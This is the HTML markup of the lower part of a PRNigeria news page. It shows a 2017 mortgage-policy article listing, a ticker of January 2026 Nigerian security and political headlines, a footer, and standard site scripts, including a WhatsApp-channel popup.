                <div class="td-module-thumb"><a href="https://prnigeria.com/2017/03/04/f-g-waives-payment-10-equity-mortgages/"  rel="bookmark" class="td-image-wrap " title="FG Waives Payment Of 10% Equity On Mortgages Below 5 Million Naira" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/12/nigeria-coat-of-arms-750x400.png?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/12/nigeria-coat-of-arms-750x400.png?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/12/nigeria-coat-of-arms-750x400.png?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/12/nigeria-coat-of-arms-750x400.png?zoom=2&resize=324%2C160&ssl=1 648w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="FG Waives Payment Of 10% Equity On Mortgages Below 5 Million Naira" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2017/03/04/f-g-waives-payment-10-equity-mortgages/"  rel="bookmark" title="FG Waives Payment Of 10% Equity On Mortgages Below 5 Million Naira">FG Waives Payment Of 10% Equity On Mortgages Below 5 Million...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/prnigeria/">M.a Ahmed</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-04T23:40:19+01:00" >March 4, 2017</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2017/03/04/f-g-waives-payment-10-equity-mortgages/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-4" class="td_block_template_1 widget recent-posts-4 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://prnigeria.com/2026/01/20/plateau-will-know-peace-again/">COAS: Plateau Security Is a Top Priority</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/20/naf-makes-progress-fighter/">NAF Targets Precision Strikes with Incoming M-346 Fighter Jets</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/20/urges-collective-action/">FG Urges Collective Action to Enhance Nigeria&#8217;s Global Reputation</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/20/modern-surveillance-tools/">Modern Surveillance Tools for Smarter Lagos Policing, By Shukurat Ibrahim</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/20/tinubu-kwankwaso-set-crucial/">Tinubu, Kwankwaso Set for Crucial Meeting: Is Kano’s Political Kingmaker About to Join APC?</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-topmenu-container"><ul id="menu-topmenu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2020 PRNigeria. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<div class='code-block code-block-10' style='margin: 8px 0; clear: both;'>
<style>

#floating-youtube-video {
  position: fixed;
  bottom: 50px;
  right: 10px;
  z-index: 9999;
  width: 250px;
  height: 150px;
  border: 1px solid #ccc;
  border-radius: 5px;
  background: #fff;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}

@media (max-width: 600px){
#floating-youtube-video {
 
  bottom: 50px;
  width: 200px;
  height: 150px;
  
}
}

</style>



<iframe id="floating-youtube-video" width="250" height="150" src="https://www.youtube.com/embed/videoseries?Y484josakSs&list=UULFYCspRy7cQkjpxdjiSKhHzg&autoplay=0" frameborder="0" allowfullscreen="1" muted="1"  allow="encrypted-media; gyroscope; picture-in-picture;"></iframe></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
        div.latest-posts-marquee {
            position: fixed;
            left: 0;
            right: 0;
            bottom: 0;
            margin: auto;
            background: #333;
            color: #fff !important;
            padding: 5px;
            font-size: 16px;
            z-index: 999999999;
        }

        div.latest-posts-marquee span a {
            color: #fff;
            text-decoration: none;
        }

        #lpm-label {
            color: #fff;
            background: #a20101;
            left: 0;
            z-index: 9;
            margin-top: -5px;
            font-weight: bold;
            padding: 8px;
            position: absolute;
            font-size: 90%;
        }

        .latest-posts-marquee marquee span {
            margin-left: 7px;
            padding-bottom: 5px;
        }

		div.latest-posts-marquee span:before {
			content: '<<<';
			vertical-align: baseline;
			font-weight: 900;
			vertical-align: baseline;
			color: red;
		}
    </style><div class="latest-posts-marquee"><div id="lpm-label">Latest News</div><marquee><span><a href="https://prnigeria.com/2026/01/20/plateau-will-know-peace-again/">COAS: Plateau Security Is a Top Priority</a></span><span><a href="https://prnigeria.com/2026/01/20/naf-makes-progress-fighter/">NAF Targets Precision Strikes with Incoming M-346 Fighter Jets</a></span><span><a href="https://prnigeria.com/2026/01/20/urges-collective-action/">FG Urges Collective Action to Enhance Nigeria's Global Reputation</a></span><span><a href="https://prnigeria.com/2026/01/20/modern-surveillance-tools/">Modern Surveillance Tools for Smarter Lagos Policing, By Shukurat Ibrahim</a></span><span><a href="https://prnigeria.com/2026/01/20/tinubu-kwankwaso-set-crucial/">Tinubu, Kwankwaso Set for Crucial Meeting: Is Kano’s Political Kingmaker About to Join APC?</a></span><span><a href="https://prnigeria.com/2026/01/20/troops-repel-terrorist-ambush/">Troops Repel Terrorist Ambush, Eliminate Scores, Lose 5 Soldiers, Policeman in Zamfara</a></span><span><a href="https://prnigeria.com/2026/01/20/mission-nigeria-mourns-late/">US Mission in Nigeria Mourns Late Imam Abubakar Abdullahi, Plateau</a></span><span><a href="https://prnigeria.com/2026/01/20/ndlea-arrested-culprits/">How NDLEA Arrested 77,792 Culprits, Secured 14,225 Convictions, Seized 14.8mkg of Drugs in Five Years — Marwa</a></span><span><a href="https://prnigeria.com/2026/01/20/naf-eliminates-terrorists/">NAF Eliminates Terrorists, Destroys Boats in Precision Air Strikes in Lake Chad Region</a></span><span><a href="https://prnigeria.com/2026/01/20/ilorin-emirate-mourning-late/">Ilorin Emirate in Mourning as Late Chief Imam, Sheikh Solihu Laid to Rest</a></span><span><a href="https://prnigeria.com/2026/01/20/nipr-emerges-world-leading/">NIPR Ranked World’s Best Public Relations Association</a></span><span><a href="https://prnigeria.com/2026/01/20/borno-pledges-continued/">Borno Pledges Continued Support for MNJTF in Fight Against Terrorists</a></span><span><a href="https://prnigeria.com/2026/01/20/breaking-troops-bust-iswap/">BREAKING: Troops Bust ISWAP Recruitment Syndicate in Borno, Arrest 3 Agents </a></span><span><a href="https://prnigeria.com/2026/01/20/gov-yusuf-briefs-tinubu/">Gov. Yusuf Briefs Tinubu on Security Crisis; Seeks Federal Support for Mega Infrastructure in Kano</a></span><span><a href="https://prnigeria.com/2026/01/20/army-chief-extols-brigade/">Ex-Army Chief Extols 3 Brigade Command for Professionalism, Community Ties </a></span></marquee></div>
   <style>
  body {
    margin: 0;
  }
  
  #ddjnrwhppchnnl {
    display: none;
    position: fixed;
    top: 0;
	bottom: 0;
    left: 0;
    right: 0;
	vertical-align: middle;
    margin: auto;
    width: 336px;
    min-width: 336px;
    min-height: 336px;
    max-width: 336px;
    height: auto;
    overflow: hidden;
    background: transparent;
    color: #fff;
    text-align: center;
    font-weight: 900;
    line-height: 1.6;
    padding: 0;
    z-index: 9999997;
  }

  #ddjnrwhppchnnl > a {
    display: block;
    width: 100%;
    padding: 5% 0;
    font-size: 36px;
    font-family: cursive;
    word-break: break-word;
    text-align: center;
    align-items: center;
    justify-content: center;
    margin: auto;
    vertical-align: middle;
    text-decoration: none;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4) {
    background: #c00;
    padding: 5px 20px;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4):hover {
    background: #fff;
    color: #000;
  }

  #ddjnrwhppchnnl > a > span {
    color: #ef0101;
    z-index: 999;
  }

  #ddjnrwhppchnnl > a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a {
    text-decoration: none;
    color: #fff;
    font-size: 36px;
  }

  #ddjnrwhppchnnl a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a img {
    width: 100%;
    height: auto;
  }

  #whppclbttn {
    position: absolute;
    top: 20px;
    right: 20px;
  }

  @media screen and (max-width: 800px) {
    #ddjnrwhppchnnl {
      top: 0px;
    }

    #ddjnrwhppchnnl a {
      padding-top: 0;
    }
  }
</style>

<div id="ddjnrwhppchnnl">
  <span id="whppclbttn"><a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">X</a></span>
  <a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">
    <img src="https://i1.wp.com/nnn.ng/joinwhatsappgroup22.jpg" alt="whatsapp">
  </a>
</div>

  <script>
	
  window.onload = function() {   

   // say not to robots
  if(new RegExp(".*(bot|spider|craw|house|speed).*","i").test(navigator.userAgent)){return;}
   // WhatsApp only supports this mobile OS
  // if(new RegExp(".*(Android|Iphone|KaiOS).*","i").test(navigator.userAgent) == false || screen.width > 800){return;}
  if(screen.width > 800){return;}
  
  var ddjnrwhppchnnl = document.getElementById("ddjnrwhppchnnl");    
	
setTimeout(function() { 

if(checkCookie()){	
ddjnrwhppchnnl.style.display = "block";
ddjnrwhppchnnl.style.position = "fixed";
ddjnrwhppchnnl.style.top = "150px";
}
     
  
  
ddjnrwhppchnnl.addEventListener("click", function() {
ddjnrwhppchnnl.style.display = "none";
ddjnrwhppchnnl.style.position = "static";
ddjnrwhppchnnl.style.top = "unset";
setCookie("whatsappsubscribe", "subscribed", 183);
});


function setCookie(cname, cvalue, exdays) {
  const d = new Date();
  d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
  let expires = "expires="+d.toUTCString();
  document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function getCookie(cname) {
  let name = cname + "=";
  let ca = document.cookie.split(";");
  for(let i = 0; i < ca.length; i++) {
    let c = ca[i];
    while (c.charAt(0) == " ") {
      c = c.substring(1);
    }
    if (c.indexOf(name) == 0) {
      return c.substring(name.length, c.length);
    }
  }
  return "";
}

function checkCookie() {
  if (getCookie("whatsappsubscribe") == "") {return true;} 
  else {return false;}
}

   }, 20000);};
</script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696fd74d52572
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#tdi_19_c67>div>div.vc_column.tdi_26_d43.wpb_column.vc_column_container.tdc-column.td-pb-span4>div>div>div.td-block-title-wrap>h4{display:none!important}div#tdi_27_a73{margin-top:10px!important}</style>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"42672738","post":"0","tz":"1","srv":"prnigeria.com","arch_tag":"ifeanyi-ugwuanyi","arch_results":"6","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "42672738", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://prnigeria.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://prnigeria.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1bc566653409469d8a386187d07909ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.568 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-20 20:28:13 -->

<!-- Compression = gzip -->